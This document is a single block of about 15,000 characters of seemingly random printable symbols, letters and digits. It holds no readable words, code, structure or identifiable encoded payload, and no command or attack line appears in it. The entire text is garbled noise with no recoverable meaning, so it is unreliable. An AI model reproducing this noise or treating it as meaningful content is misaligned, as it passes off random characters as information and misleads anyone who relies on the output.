+zU629}zr49_zIW5;Jxye_)uip7z_q2^0ruQ_SEduNLy(Srx|x@Csw0/poUTk5+nr+2r;CA:iORs}K;C(ErB/fEEE+LA2yQ9249QWSKADwzh]{/pXf1ihu6po9RU_Oz+Ws;x226prt+:2R&i(-D+y_EIEyWtBJNUkSs9OIpsonpf126T7%iR6;:4z|KRkLo7e}xOUrW;xyWCrwqNLInpToWW~|;r]p5q:;FKhisVdwWOxEduf~I;eRyBSxBXQzpoA6ETJ~q;&/sx9E-}-Ds|/KwuY4hyOuuXTCR5SoIurK{o(9Cx]tC4SUBUB6CL^BES5Lt;s/RCukQDD@L(DpUz)CEy(OLuBJRzxF7:Btif};Aps_Ly(F%Ah{/n~rzBLh9Ee^ENN5J;u_R&hu2DII|JIDr(5dwWx54iUIkCKC0@{Od1AR(Ld^%d;i{|uw@1DD|4C-y/VWCyfTA|^kXYJ|NFk0opx^VyK(E^+q_6}BXB]V6irYowIhiEyN{6w9_-:Su9%WD1_~9xx9);:@t)@RuQ0KC9Q64+NWCy^TQTSeJfJV};Kf))i5+Rt+^rz;F@N9u^-DDqrLr{&@r0EnC6w]Bdh&-tB)Ryus9]C_56:^Whp/nLo^]{d_nrEWLfES7q0y41st]&)yFSfnnxFAdNJk)fpDuXwLEhQL-T|r@xwXp(-Ru2;EW-IJpu}qDRps0z5n5FOB6uosY1YyN^]thrnh05VL4n&9fL/20;f~i~L;JJR6qtD6toA-(Q6tEAUfR:Fxs1SKx&~sk^QfNe9y-qwwA4prQ(Q0d|n}7yTt)R:US1~:XE:pEw@zB&UCC&~TxS9NL~NSECSo(rsIk5Qs6wd-JX]LD@;5~(fw;9ne7kJ]FnSe6@{1}AeBUqVQVd5:-syx7uWN_R~f9Yky-AkON2rws/w@fTf]s70@WFIeiy;szuf7u%nF7}_5iWATV{N|nkqp/QF1(S:tr+x1xe&6)9II]dLNKznrI~F^rtRuW+4p_6u_hisTLFrXBhq%{rN|R4feAQk{yIn&U]ER^YsJ/6;}T-_xI5{tC+q-IB&qeB7DR]I0;nVeu(-J5nu){Tf97TeO/Lhw2A^9C++1XinzQW;fr(DSCALwLozu;X7/Y1+sNkyyQrqE5]+_z+]U:2LRi)FAs^U5sCn-wYooYstE/w+Iw@In-2rR6zLY41RXyRq/:yt726wB};IrF)zhA^K}O6eWe{-T:7r{^%r;/y{esz6xnC45K4S:6(Ip(9@q:20Uw0;|Kd9hEF];R_n|XUO&R-^w+@&:k@wksz7Yfo9%;OwY|5/n/Yf4DhEoNO}{rE;(WwkS&1&wOIr1SKDL-@D+W)KUY2^L)@O1;s))s2fRsSEE&TQns|nn]/yf&5JADI_L9k-}9:qApy9EE^D{&CoqR(yNhuRy]@nU4+VrWx1uRz+I@;pUpAs{kUFnD+n-4T:JsDIJOWpLRsSh2p&YuduUq:%rqB6rEx)+SWuYw%%]so-oA//ErE|-Wz2QD-2yr7Spwf](9SCqIzJnD-D69UCW@Kd-~YYB-NA{VOoi9zLI0{hQ9YfNorxx9OEI-~~+E+V-w|T]|~4BrI%rEuiKrf%DrJ]-u6W+R&qIk16Fp0J-O](YuzuU2]w+orhAB{xf2Ar^ukN/}pI~xpxEVr]UouK{6fQ(srrTe(erz~Q{-A@on-fnW-~-|YW+4]0}%U1pz~LNIu]67;uU)h1BkB/XTYEW@(]W{I{zArE6L(YzQUL1A(w@5YE]B]71TEp24E)p^6zkW]~4qhK|xrx2SAC4y;zh+xkLn6tW)h1rzhnIo6t/nrx;kxyX5h65WukNfx+;zxx6h(qkWW(B{zy9OEx4oh~LxBx]1Yk9KhL^sxN+_N0f7UseD6xsq6kB9(kJ4Y;QdAoIN;rn{6weLrz;ru(h{EfRIkW{26z{OUR4kACNIrx5TNxr6^I^7YuWt6N7DfAf(dW&Vrf6Fdtzo-w&4Ae)Lrz5;rwE/QoEU:u9+dTCuSJE;pAqWr@fERD)(_BpouSiISB6//&7A/SCf}2fDiJS^}I;wunr9X|uOEIxN4AuCnDtF@uE|1nSDthA:SoEe-OE+o}Y7AwxE-4S+Os6/(|ppIhfT^Jp/{rq6/J6sCw7ppBuV@I(TfrW7(2E9;DwAuxEYApzVinE(TEqhfhuUy2Ezs2pU:&6/QWq1~-q1}9(6L2zr||6/BAhsoU^]EDrp/r^rN~;+J~6O@JEY;qiTQ4wXh0EUfDrKn4CVpOSJ0s6n4UYdnBfsdrf|6rU|e&9ITUN%D2Ek}rth(~xi7p;Y&@^h}uC/QIqED&ADIuV2KDexNS-1FUpr&/yUY)R@fIf-0}S+pBDU66Y|(2EkYwiUEUWUsBT~9V;~rOp+0|E9nsWuw(D4D7xWnOYwtu;UK/UDf4hsYK^r+K;uTe+6xQ@W~oyDfVVuwkyD&/Br~R+Se}K~9Eu@h2@UQq}J@1uo1CKU_fi-)yIDCwz~ww_|DJ0rBo{wkdII1}JRyJnOX4%Ir%{rQKoreu++0(@:EwLU{EEI9_o]{0n6Fp+uuDnokeiW-dE-t@n]f-hsAk0DU@BKyBiux%%9VXL&]|orN|orU|Ek(xydyV;:|TTE^5yS&o]kQJ;uxXBDes-@;XV+frkz&/(W}&%:YqA^J4-|7/Iwd9Ode]xuA0DIJ^/@:^U;Ow1DS@9B:e]Ofe|yrEn6(Ik2B+OFN)R%iw2/fnWpq%F-p~)p^rQhiOi)xt{qVO5qSI1dE6BeEr}WVhU{yzU(:CworwB}rEB/xYBQrk;2du&|~]466Nn^YE^6:U2RAx2/:u57VfW4Y&BsJKrS-Wq7dViYrk]ES;5}OI}TEABwE9eI(x}uV-YYxO)-rwnNz()IrxN/u(%EYJpi-I~&^fz9u%q}u%@sS+W)^2~+d6uqOI}}h:J%Y27&JKiYr9z;dFtyWfke]AuN]4DBO_RwUpr5]VkUq~@1dX(2B+SJSo{uziLIh%7t:f|F:2&&xN)Xqf}LO{&(rz]YkDQXY(u7/VN{h4L4qtEw(DrO0Ud+K}i/^zrhyDrUYD2Te0i^eow@]r5IVJEdNCNW|D;CEdS6X17s@|r&-w9{(oEWUu|/{D;r;hdYs@w@BDE;9nS1in&NFV-TutE]EpE;DEO+JnE&wsds}zF(JsLe%&rqo&NyfnED|RBw}OUJFp-Wo0xWep&EA-2n)K&@s1FJ2swoknFz|d^i9S5zY&ADY579L1EN(Or2E)x(U+yzOJWr~uwC@KBI|hL415|SSDxX%rSw{tC-2w&NE-r)1x5rBR(Bi9^Ii~_|f@Lu0&:zRsrKD2Fi]S|sy~&z21O]]xE9ypVpYkEiI5Ee}U2/^Jr/qKhEB]-9e/niF2rEVu6)d&zKOxIIhn+|:qf5Yu;5A%(rTOL1+XkdhhOrYri4uQ@zA@EIqp6)D)D)s/-r1B6A9VA1|^F0Xp;RwCYsJ2y4Ou%2X%u&J_Y&5Fi@(k_1zJfDRQL1+z]Kpe+2{4}oYC:+;L(krJyrpsoEzwItt_~zIE{|tRFSFJ%tdQfuEW_&S}h:tV_5ozV@5%^9:uO+B51W{p|rCCVk1Yx2-U(Ix%6}w%i)z0x{N]Y2n4AB^K%DQs0WphV|{u_:+0F:(^-1wJ;{dq+O&x:r(20wt0d{EB}CYy;VK]%CE-(IW(}(+2%0iwr]JBeux(~WWSKEB&EB+%Sz}I]Btf_+SR/K:FIND]5xYy+@r_)S2k7|:}&S(IDTEDJ0L;kW:{7hi;2A:S77DLrOkSI0BI)oL~u5L{fwdi6XDkO(ezVuY;pnu%)o6hYNFKs{BzB+9+-yYYzTUrT9Xkt44z]T]]_h~&%+|zkfkC|s~KqVdF5|T&CCRe;u|kkQV{1EE;60T}]EdnSiIA6_^q/XLk++F&U~r9-(w9ROTXQn5]9;Ek+QxuDkdF59(~ifr]9k6Ff9JJ]+JD_uT;Y1_tC)YY7d6d(%x(N/)x4Q4;y-R~~AXz_h_%]sEw)&rxB7u5{u+LQfI09sCk&RVO/Cqp-uW0t|dTrF}&VXORIeNO@L]5/srr^srwt/Q(USX50+u+fu;fEdCw:1S&IL]VrRSFEkYI4{DCCeBCX;ko9Sk|rI%rS]~txe&wL9iyY+Ep)_0~x7f]0TS(T6_wuE6rxyWpwk+f}^xQu2JhDk-OARLh4@2049oBB2NW}exxVFNq|xeNY5TOY9yI5KQ|yLO2Lo@&EQy&0QiqDhh)NFBIrODfrOFfwffIwA6pwe9R;XA4fu@oRDz~7CnpdCq{-skp7)Ss;X({xe61qKTD:pq1Ci^D;|wQf7n)rDxyLX1Ot6BpwwwIuzKD@}/IuEsrwwrrrKqr}2ChV~Du~B)4;Cop-)J-u:09-|hIrn|Ois^}AR}WEe(17ffhk]e1e}t/Vr|5;~L1EISeBw/WY1s{7ww6prd;Erw_9Ix;EN%dOrqO0r96Er0^NuxWEr0hErsoe~|kX~]I~N5/I]}R_0s;tfA~orzL0rB~oE_;e]}~EtBIXFz+kpqFrt%(dW(rq+6nJ2u;|urS%45L&x@q0rIuLrrtprr:|prtIrrDspWu0riJOwyE(Is60r|6LrX/7~f{k^]{oK|+XYroor7_BkOFXE@VJ}0J9zep1zBUI+Cs)W(TxCWEBKC4|+^4)UwFpp|/{rBuSrw%y;)%OrW:Srr0-rWNW;yfOwU5BE&/rre_1Ipf(r@FSh7)UEq1hf^2WQwJF4(VstohF&0E7^qdVFCL/%ENB}_9t~6sRipp(4r]:9NJfhFp1fWurBrrUE1^]NwJ]Erwr7r]rFE90UWz5Jw6{y0yL^rKYEoIEY-wO-;{:NyK4u-KWJ|(^)UN5oyKY)x}2{EY+sxN+IetBD0^]%Ex1))qOx&w15Wt{tsJ0;oeONoEJ7eqzUorxrw79~rx-:y&}1X(T&fJBhp]1RSK2%7WCsRwR/XS]fpfSfxw:Lf~5tw+BTukoSKU19TW_QWVD_wY0B1^z5rrrir;r6Eu7iw2uxw^zOrr)totsioIUyroU]k2r_Ekw26{5uYst^x26Y;nDq6}WYSko-T(Q/&&q+nKheSRt6xLQpK+rOh;U&tVrX%u}p|h1//_wQ2_x5Lpr~ppxK^rup]prJ_%np]Ins7u|pi@n{@@1:52rseIyL:91XNS4p~h9|wQyAhnN_fF42nDr%uFEsEWF^tENkp4VEzqWAID}JWD}^O/}FEpwk{7Q/nF{/{_o4DYw)+Iw@u;ruiDKi5IrNO_x@~rx-;erV~I]YrIu/Jr^U-E&YO9f+N_TKDIOT}yFU2^_7{DudBO]IYpx6rI|;kWXWufroFU&nJoi-@/nI&~&Syxr{4rwt{f%1r/%1E7%sI71Y1F@15Xxx}rrQk%{erNr@z4AhCDI]C~RfrqSf~]Ki9]x22CuTtp|JUX4AzW;JOe6hAhxXIpr-7/k/JiYwJ%YRsSLydOC452t-~kfiuBLu)zEr4X/71D9//X77e%We{F0rrsw/ROLrLwr~uS/q9KAQwpI-I+]~d0I%CtXT-zO1CRoYUN6OWsd56UyTYz6uIhI/5nA{NexCQX)_6+QxQihOt-Aw]-OVC|CBE-y)1RBTNiJrN~dF~o{0%20-A+qinq@F|JDAIu&N}5(-%:}dJ&FVUFo(/5}KQ-RiWrVQd7xpWu;hu{@XU;Dpr]9/o5_F9NX4-SxQ)oh@;;wTFfBF4I;f|eoUIe&h1EJSsf;CzwNOBJYu6q2Tz~65IUV5~OVQxh~|(F+iNrrDO:Az~Y5U5}dQ(:49KNsA5@/%TXxIty9)0Bu67Yx0(BJ9p&WQ@%(sxSiwzo-WOd)&CK;A)CRy_Vu|;-(_xpST+V^/1fi]2U|~E(fDsYI+5F211Y{YB4tiB_rr9A%7V5iNr/D71A(rNIFpIdyyEEkhuBSW-kr^Cx2e2^doy69ToTzrO7w2wuCTI;KO^4DKJ4W)F/LyE^pDNLKkoI]Ro-51R//WpxI4Y6zrSJp@wo+BWYY0I6hx-xVkuWWOL00rIEhSRTTNXzO^w+WXF5rrEx:5iTTh-(EIY]r2O(4-%17zCh;tJ{%kY;k5O-5KpeOKx_hSr;pxSw)EOLBUFd)]uLCCY^oT2k6f~)zwpXxD&Nrp_:(7{qrE(df)|~ruxppW-]]p@r0&{iiy65_uoNDr~/zwxurELXf)i+eI:rRfx2oXJ2OO5-D0hkX}pn6tDss9xCJ@ed^r;^^kr:URQAhCSREqU_YWyOS2:dTE)Sw2+EE0f-F7-Jx0:rO-S;^;2pVsuex}B]ERdo]W}y]o55x@K/xxxusEdQ}uB--thr]s;@Ve&dJ~:oJKi1twt:yr42z;zNnL-5xE;6sXr}rnC:J+N-U%iE@rV6kOn~~q0&dOu7S+X:Wo~5B_2px@QhKEu(5TpOyyF0N%}BE}z:)|+BupqDnWLt+Luw}&Q0x]^h}rD:C:|ty9|uOD1&7NV9zeO0nAY-F62/duh2@eq9ksWptOYAU7_S6@e}@uXK)zAzzE6-AkurWDxdXs6)u5ydW;r7]~|TnR{x]5wT9DOzr^Fi(4LI@6rW0|oWr-y@E5;T224rW~W7xES6+/d6i;%N-R|tD;O|/Q^2q6r{Skyz6wVt0|;%O9};(f6|(5(]@qLWp9-zU:yhpyrs/d(u/htBQxxDf^/6{Np&x^I6XeIx}r7q/r6L6{RRDWkOK4WOnRQp94CxrD{--z95yQLO:dYhd5x~5%|)t{pxt;oweLEJTftQ21}q)LkEs9L2/6Rnf(uQTq;7k/+6Eu2nDrB9:rEhxzk^p66DuJLoIIUWA+r9f;WwwSrEzr5T/RW&uIWKN/:9k/hxJpE:5p%tVpw/4:zd@&DLr]K~^7RTJRrA%x0rdypkxqrDrix6D9@_zrq~z;z{T+0Jx6qoOE]-oIW7pyr]Dt+|uh1Ir4BL-~}t;WutyCr9Er~6-0Ah9OniYw-+]y~F/@pud2wCCD|-)OUKyQBQkwY)7/Tt&_woRD%w^Et0BiIIYC^ywR|Or4%O:IF](-e}@6x2;^229D(WhI)VW-Q])z{qkipx2EKxE~_nT&q2~+LLBFEE~{IqIk-RDd&^VyypRIBs/sr]OB6n]oeShi|tBh5B9C6WU)k6xxnpRI]YB6(|0dS~9EuE+1~u~IX6Dxp6^(p+)KSoV7{yhuS]LUQUAxw9/x9E9n(z0F0EJwy-X;VdY}]7NIXxEDDArVJfKrWD9Y(xe(DhfxYzUw^0DI+XVrD1zWOx-BtxeJ+r(+0hDorL5Xkei+S]7/nOpxyWEE16]IINCCxuoktOOrpSRr:StzuKButeQz~ryu:h6rF(IrnSh:o(@{wkr-URpuNU(E1zkUN~eqyBhioBUr+R]QszWCpzFkrukwBWuADJ:dUKBTO|IEpE1uwipORB(&{d6:nyIp6y%zrW{^4p-w)~uhDLC~DFiY-S|nx97VDw-hx|VEL@(DexXEEO1r^:BzQ]6UAfAzWkVIuU]zz)@DBON7T)K](_]fz~~Lw/xqdo:hVL:qV0:i~k&|B7VeS6|RTDpO2LO(6UCSS2q%RCurnoRw1^V:YV~yW]~Ipe&_FTp11KqAVYiEB:I&&BpTx+:IAu1k//IIyEFyxO-t2BeTn1A-B-WsqL^Lh]S_r9TB2_YO|I6eqy^D9T/dy(wshxEutu~f|%O@XS(rE;7xxf||hL|9kpCknUh-f{Dyufx{6fA/tk}xSNN}y~n-{;rsxe^Kqrz^YDpCkLyrE12;E70C@WyY4p-w_r|u;AO(FE497f1E5;wiq-]q:tyWfCd^()sFxrW+iIhVfz1E~4dz%UdpxxKWTJx/V})KEO(I]isrfYU0E_ArQiVrE2prwQ/0SiOQ1VrpIy^IWA)IWF5ywp;0~oDp(nroe/If^hOILCKLLtfNR5TNx^+wOo;9ESTO9d4T@6wS9pIxtO-wVw7eEEOYByxETOqK)}_EYB(N_uoYVTuq6zLIA~p~@|CWxeNION2WxuW%Dkeu&ID9-DiWzE_K4ASAoULTkCpeQVrU@YXxJ&]|ES]Ns0:2%{Ny&(@o-NNzrkusupx&p%}p9S@--@6y(SzX}9OrBQ9sN(IuesSI@nxkr1z2@zL+{iyr}(-|Fif;rxO%wEJ{CAO]iKOpSDkWVE/{9CpJ617iq~{oIx~h95LBWXD_Rd+EQBdD@DWQYyKx+o}|F)A2r^Xh):pX%RCT@7fywpNw~IIIyV(WQtWUhuwdwor2D5oWKd6h~7rWoCdWxsrq]+0JDOQ0+T:4h(~(7f_CWS)ANN)4:UKNK:IrI9@ykuAXi1+Y|-({x+yOhe+L9puR7N;D:ICJAAeE_;WyABrO7OuLp~A+F:n|@DUzJsNUU(7L_iY0RYSwryeVI1k(:5fzV5FW:+7i/q&6i}NDD67rr~{qx]}|-nhRNyDYYEI-5-6iodV]4rB:qEr{77J:^X9wYnBRY2pqFOrOf|JIVuy0Lx49BuJf~&sVfwxB%kEO6Nqer7U:WF&JKok;sBQuQnVrWK/XEr-)BE1D97z0-W{7(YJIy]zsNqzhX/~Iwz04r}Nzw)J66I]XKA^qDf)iRFEuxr9i0SwWNO9/Beyh|XNXWE~&hr]yDsOFe%-RL_@y(u6kBzitOEz9ODWeX%EAI~owo%K|p9+TRQOxSJx-Q2kdn&VFSsRY:XD-^{]SrhhdpX-TrxI46x|rxUSwx)_Op;oX691|_upx_^izps^9xu~h6u7d6J)&p+_oL}Q_;yO6r@pop/%Y_Nf;6@uprt|~^TLSprOQ:BBWEo~}pr@~wr5n6TYnpV|F6{hwpw~|6x7Q6&r7z_pn6Fz7xtQuz/z(rEftxuE(SJ)9p+QpOoEDT+]YI~xWku~Bkr^DEtJu:ik0zW/^:I_wxTn:yr/o6)Neh-69eou4+OIyB~wwBhy-BDS%}4zI&xw_1+pk]prI}Irpnpr|SJSVyhhT+OXReLDhonu}}-^~)rC}2Th}dT91}+w-619YU5eS4(OfF)xr(oxxNI2zyDIN7~5pB:r^;zk;1UuD(DrE9Dp9BDhU6DE1D420YERuK+pkTrpV&|I|RiLFyoD%xKw|B{w&]:k&IzrDh-:zypCoN-~-eOxuit_-t-hD%pyD)ppukDkp_:SDNor;/6;}/SSIpru}OIRSpUDo+O+VJ|xrip^Q~Wx%BTx])dwiyLxrSDrS|ouQ(C+IX+JIqhuYXUeh|16iOi9&iOp0nDpr{Ie/9ww^WzNX%]z)U0nuE5rWf_Tn|hyO]BzCo0XW(&QrJNpKJi^o0V(WAKVrN0Vr;uqWYu)+{o;w24S(x%SuT&-LhQDOUh;rWN(WuISWNfLRe}(JkNn+E+6Wx^2ru}BCCpOKkw;torSW@EiWr(1EE|T+FyI)4uY|nREt|eTzVxDWE|y+y_TSu+yCQ20WreSryNVr~SL:rn^W+N@z_qqr%LO:O1Ir]s;B^:Nr61IB)x|zDY|r@1od%KxIuR(w0};thrEWBW@Cn&2ry1LUJFYruATWN]IW(eKr~|Ox_kfrNh@{LYy--4Sy:)IIChk6Kfx-wqrhRNSo:;khTtio&WFzQ~yphizWp66w&/{d5tI&Tx~Fp9k1ru)(wywQ:kET6WIur)}+Teh2r]C_+uhkprkCuyXw^D-QD)5060i1]E@Jrz5Y^RLXT9dC^WEsruQA:50wk]9h6wVsIkQEyWQ{iqKYTN;Qr:V2x&:i|wW%LX}QTN%%wuzUyCD7i9s7^xB%TRsSTWouIX7/L9AUxxy76rASr]}KO5xOIEXwxWSQXeJCpw7dp0rq6_X~SYo5OCJ5O)(f6Ou;wu5UyzkJh~-RI9;fhNi9~]QdW6AArxwY6Ef&pxJYIYOe69z7p9Ew6kphh~EqVWz{_Dy16rF/SFr]W:Ry_hWByWs&r]W}pURp]]T/_&u&xo9B:]YOpk/RoA:CQU6]A-^2+pznpDuIdIrDfOhoVDq&{ICQY+0:(rh|eWh57uw%BwNT9u^{+yeWNoe^UIpRxows0LxR:ok}f:r^drp~xOu/~y6pxI0ssKh@EWuIUOus&Op&0Dxzwpe^ut|0rF0IS)hixnuKNiyFXnpS&+Wn)u:k/Kh}}IhsOOzO{d99z+NS7~hksit-Tp4WBOp5B6hozp:BCIup7Op~Kpi@I:6x-Bq]fFx09NuqfW0);Dk1hhhq0IhT)o|VW(4N/UwiyDr2BDCI&o9@+NSx~nNSYIu@VNBzBOus+LhEAppV]ri:XUA5nD}Aff4s/ouAJWDW;Du]0ISp~rS64nrXQNC-UO(uXq-q|6%S9f~Wf@Bu~&-N]ht-Xpi-LIVz(o0rq%AIhFNrC4kQ6E0ryQyr6E1AUddp+%LriEKr]-;tx0d+I^iWB06W-0KW9QoqCrY)o^BWyYIrf0BrN^6+iS{xU4ifq5-6tITNdwIw@&WW(_xFkyTW^wkxS~kw&BA]6](+ftLfpI;]B}irN^(r~dAf5d|rA}p]J0SWNf_u@i)(dVY|o0dWf};y{4ySx^;+9D-pTx4({JpWI{6Wo~zy6DI1(OAA_w-rY|KIuRBNy06]F0ryNfeIhCUrU@T]_uqryCx++n&I6D%xUNErf}@EL:6O^KAWpJTr;wkW1e_W9hD]2/p}697@69OX@9f-6k70pwfqrwNip0iV]&TQ_NE]rw}EB9W}xwAtw;C1eu54rY|FsW0z^6iyr4QJDxBQwf|&xk(RLEANCfksuio]VW4}V9T]iwfB6]UieeJ:WB:fwN@|BW:]VwDe+zYpserWruB1@^q&0zdys]E_^6nRifWsVk~7p9Brp]y6xwY:r9x%pwxdr9w;6E|hxp%E@z4{s-~i9e/+SB6eL9(~uYhWud;IpuNt69}6}p74x&LAD2z]@W{I&))f69A]A7hEx]A6pWus6xf|6Ep^rrpsw67D6kEqdzd]x9Iq_r@A|BFepx(|rxf:C+pLh)%F&-|T4Uutp9N9h)/R1_--&rR-+Iu~UrhA5rh]woh@7oh4O%6u1oss/prr)Ip9/IpuApORd-oOzro)6]AN]fySUNp;|d^AIDVh6;-7ONBoXd4JWNRd-]o@FTXKA-r6WDxxWWnV&ou0UrohoO6]wOwO|D-oeppWpI9;uQw9-Os9%phsOWpd^FRxoFxen}uk-pV2Ars-Bo&ixnC%0F6Ddup|~oB]z69FuopS1ohTI_~AB_xyW}xxeIBKVr-Se;sw~Ok}~K~DtQuR;D9BsOp9JOhQy}&WBOsunWuIr]TKQrV&h]u4k%J~5Dh:fpuTyO&9pFx9}fh@}_nd|pp9%DJ~+^u/@6]pWr9ptQR9LIh/{IBNKxy]R}0u:N7O4x)I7{q~{-frV&&zp@rWETOz:^SW;r~;6r/WuXJWzS-Wr:p;^xSriw:WyLOzAXtph0ikELt5&hORt})rWU%]4h}~O%4_6y/O7|&Ifo4FpX(WI@@SnNqON/(;-BVF+/IW+/kk|~{;)Y{WxftOhK;tx_AwKzf~A^%]KN)OF}KW]O;xVWWpr|z+rwCSDCo;|@:i%d9_LB-pfs;~rkOI:WIpyin^;^z]4]5_A/KW]K:rf^YwWn@pVLe:y({k:/+6&1Lut)@~S-Ok6E^k|IVr(}INnB^]_op-]w-;ty)^@q:W(^LEnNIWNR%QA/dNe~^;IYiWy0xr]Rq-EuW1u:}Rn_h&uLkdp&s7T9-B1YIqE9;UrwiArwi~w_n;]:uJrEzu-kzpu5o^K7fd69+@p9oh}Y7hq^Rto^+{w_1Xn5nS@w{%nV^;orBX6&QBKh@)&q}6nShE6]VKhX/RopEXnXrB()/~nDr4YWprrrW7SEuIOr/DrL/Drrre-r:prrxe{r/DS(itwpXRDWiT^0-zEBITR-yERO-1x6R-L-y@5(TtkCRo{pIoO(^79BIWIO]|J(z-9t^~yky@rCi);^4ULo(%5Sdet7zUI+AYUIT7xyxot-U;n(T5iJ0K(S(/C{FD9O0]WJ5}:IBk);Dz~IDoOfi4)2|o+V571y-I]tL4T~TL:fi1Y_~dqiud)QYd5Xz-(VfuTf67I7FJqz1iJY4t66;DFs{no{6+tX:I}%kDKdS0Ep--k+koLY57h]z)I)y])@T/J2:)Yfw-yk^@E)Kf_oDszUh{ApC5K/un1k@}JyKR4^&y|FCNhD1N4IO%e0QY{]UWEzpn7:^&0pd49kD/7/t)Bnp{4;L|Qt&{/%WsA74dn2qoOAYs@us{k9N/o|uee2O)B2oWrdT&tfe}pNJn+xsX&qSs1K%A&zBdr~d;k]ke2i@4{N@&fdITOhdN+q7V0pup%2pe(|x5)+nqDn4@EOOorX-NEV]6LRFNzxDR}SopO^JOCU|4Y0:NKyiE)2TDLx{(99x{}r}uUwwx9Wo}uw/)Cuq^Wy%~LW(-9}|ou+qSSd]s4r+DFEBXKwWo{:5-9Aqq~hAqAz5]I-Onq{z5-SfB/TDIVB4B|+JJ~B+:JCxAp6yfQI7B4h^Bo]QkSJiN|QE%6^|hJK:W@p|6quziVIxFhz)+sTDpqS}SikNs9Q/DyruJ7V^hE7^X1CxR/_6;u;;OA%z6VOEh~)pp~)@-hLID@+--q&|(0hD|{-Ykt5F~&Ry-%|1qD6p:Q{u;XJJss-@EYnOiJKihod2&xw~nwuQW{JAuTW1)sB4dyX5s]0(--W2I)5q5CqOFLy_LNx+yLnnkx0U0fKw;|Ne1t(YT%_r%25|hWsJNx];0oK;&r4&w~wiUI-_9BT+(zKz-kSth)SIhF+/ey;phXU_D0XieRCCLV@UO:5RS4(oy()i-r))5pS{0]+T(@{Iy2|LEIF)uQh49iSIwKyD]]Y0RU0rhWiRweue}}Iuwi7pyowLCX_Re]kwiSIr2wWXez~whf|N/{wxRYr1Ds}DkF6WxQuw7/CR6uR7k|u@I|f07ynWJD~RFJLw%i;@/eESBWNN7CRt(6{OOxx;YSW/X7YK~IrfdEx&0+;+;AE-XL(tC4DuS(+2X-etNrzNe)xrOVR;%UWxXse@/ySEB(NB7hRi~+DDo@x;Kd54p&5K-~tdz9OpCS9;&ey((rw)54t;0E-Buh+uJkr-y9x|rR0reW&o:O{{Tp{9s0z(YCAFKK&eBkn|qxJYQtsuNdyERDrfT(opd~i{+kDTYWur227e{hRrDqpWrW~xyyN{OI/xKBJA%q-9FDKno(Ohxo;so:hK)W2_yu})}xEpqzNL+rx]0|Duk}IV%e/zJzp6/6pW^kIDwDkO5-i-OpeuBh9Q&5}eNruyWd%k^w:z+kK1ISz(wqLupd6}WDO%yrN):Cuk%+D_-F(R}o)WLpu-2VrTn2wx_/iroV(ixrO{^OYo+z)]YLVID]^tsxrEnipir-1:n&6E^}DIR|Yryxd_&EpXU2VhpURpeXJWA)/;yrN^NI]pVxICDyx@|/(Rpf7Rd0tOrLfWUW^rqOY(2F(TNB6i/deIFVOVWe-RuL-}DB5@rE]zi~W)Trwz6RB5wY%EyEB(rxx716pfpWnDx-^pWW)}rxAurtU;(ohEt6+ouQA7;ELd4qrUkoXf7QWWYw^zUu(CFEx4YC-Ey{D/o]0DEWp((iS^Dr:SEJ}pUt/:yEwE57ueeC5w~~Royer;~J_XV;]ou+u9eDr__p~D^K@]yEVoQ^SY--5qo;:COs(0-Bh6pr]uiq-tnLh6@-o+p^&kyI/nXdr_khDkeQoARyJ6hF(wi@]nCi2xwo&u|7oWI&;LnLV(-&yY_+NB/yB-sTD(Wq/};T(_7R99K6]5+q6pES@FiSqoOSxEYI0:wBoDYD:Qr%-U~;B~u&NBAA-XA5Kto0r1W+B~(uNXA&}9@hTBXY%TELOV-xBtQ0)uX5DpLSVDuh@Lkq}uWzuFdo}9f(|p~&%y-CfKi]o@-I+4ed-}{dr)WS:nkL(NqOwi7{%fU}-/NB/-;O;Rz-_p7NS0pF:+W_qt^{p-/&UxWODh(T^qE^W9-pB-B5d-7owEpTQ6]Y@}q:KQ]-pQ7F9]C}&@4|K-)d@~EE5J/L5eqDe)F}w1zrk~(-SJru(Xz|E+qRrw2zrouRo{rAz/19VKeKw^}}ND)F_0W-no9Vw%RrWBtXtk]VV{RT&dxBA-f2BNXhuLWeN-p]{Qfn0SNp(WEe|xDusyx4oWp&s1AI7&pz/wtpruk9o^f{We+u4OWr+U%_:IEdIpCTDfqWB&pTXC:LnTpkTA{n1I};fV5(I_1zF1%@AK(u}I4wVTrzCsV0KzWku|UxCRh^-DRI@EIU/rp1/LUBTuRy6{WQthzkB^RuW]wd-nNDSLn4}KnBrk}7Y]{)uq50AKB_|%q+7iA]X{JBde^QDr4_SWD+20yy@-^BY(5hp(&)r&_:IKYyW&kz0Jf4JS99r&-zpFLQ6L)rztn]OF{K@F^YS@K9];4J]xRu1)&0JyFF)4RYB6DQ@oEWs{orw]{4hy;%theq;LWS_+xExi)p4E@u:hA;|N:pE(I;L~nNxCxsX9;9NOXyBhDy7k+:VVf~T]pYoduI2BxxYokAdCifyErRCC5dtueq(yWB@pxreBQuf2)FQ4^%5V6ukXL6~RQ@BYU~)(04oth)qnO-|%xuK&)r@]5e-Aqos^Li///JAr7CDw5Knxi+|k/ytTJr9_71wf_-Rs1%71-W~VyEz;EA)kI~TeNWkW6;XJ5h;)XUfpLx@}J7D&y7e%]~5x%i(X^K0rkA-Xfino@Uh+|xOwq-z]kRx5_-R4@kDp7NW1;yN--h1XoUYEuxO5TWeACJ|/:TnnI^nA}EsoD2i6NKSndJ&oSs{iRNX_Fsx}R@ATh&7_FYK1f2h1tNt6_)|2_-}wKzBpQwJIk:D6V/:s)X_%]quY_L;T6se}C&DDIq-B-y_IN&DidV_o:{_&_5xNusDS;KXFhRL]]ChwAyoIye;IRC49kwN9ILQu&fd%CTwOr)ARE]]127K2|iQW_2%qX/(U;Q_kxYuqFIC(BEds_6i/s1}E@C0%)LprC_W-urp(y]2VCI^k4%poyt0(9N||It~~uk4I~eA7|d~w_~SEf1it(L4V@sprR{9I9EDVq62(I02Ewx]f-22Yr~u|qC0B)NEi})p)Q9@kVJ&w6nr(k1IxzI9;hph)61r7I:-ED4WfonR|q9set+9N}ds7SWOE]-pVh%oVDtRwqE0Ex~-NTxVN]0IxyO~E@2&&RW0u&SpYTrDAr|ut2U}p42~pu^uf(1Cu/%rr@spyio}Eu_WE79&fzswfu;Iut)2u0fwi~n47OIDuUTh]WCuY~qrwp7IpL1k7A]I(]{WhOFhdR~0~h)/x9~FVuxVR9L9n6Xiq|52orn4@rA%WEqFoE+eA|((pDy9oWYYp~1^I|Lu]RXdNRx9Oohq{A@W}o;zoD-rn]V|duw2Ao~ET9hyFqL%f2V7Io]]Sk_hB4(J{r-%yWVYO~K(n}NC{p{2(uiXxWFqIVLw0-eqABq&qo_B_Wk~6kA-]s{~L]iRn0yF%997Q]I(}VD;fhhW~hxu6wh+Uo}SS&k+N40)UAK